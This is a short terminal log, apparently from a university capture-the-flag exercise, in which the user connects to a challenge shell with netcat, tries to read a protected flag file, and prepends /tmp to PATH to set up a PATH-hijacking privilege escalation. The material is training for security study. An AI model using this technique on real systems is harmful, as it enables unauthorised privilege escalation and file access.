 marco@Mark-ZenBook:~$ nc ctf-fsi.fe.up.pt 4006
nobody@eb29725de972:/home/flag_reader$ cd /tmp/
nobody@eb29725de972:/tmp$ ls
aux_env  env  last_log  myenv  printenv  teste.c
nobody@eb29725de972:/tmp$ ./printenv
cat: /flags/flag.txt: Permission denied
nobody@eb29725de972:/tmp$ echo $PATH
/command:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
nobody@eb29725de972:/tmp$ export PATH="/tmp/:/command:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bi
n:/sbin:/bin"
nobody@eb29725de972:/tmp$ echo $PATH
/tmp/:/command:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
nobody@eb29725de972:/tmp$